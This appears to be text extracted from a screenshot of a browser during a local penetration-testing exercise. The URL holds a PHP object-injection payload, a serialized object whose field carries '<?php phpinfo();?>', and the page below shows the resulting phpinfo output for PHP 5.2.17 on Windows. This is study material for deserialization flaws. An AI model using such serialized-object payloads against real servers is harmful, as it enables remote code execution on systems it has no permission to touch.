 localhost/temp/test.php?test=O:1:"A":3:{s:6:"target";s:18:"<?php phpinfo();?>";}
work 渗透测试 参考手册 技术学习 安全社区 temp Google Google 翻译 Index of / Billing - Vultr.com 知 A
hello.php
PHP Version 5.2.17
php
System Windows NT FQGUO-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge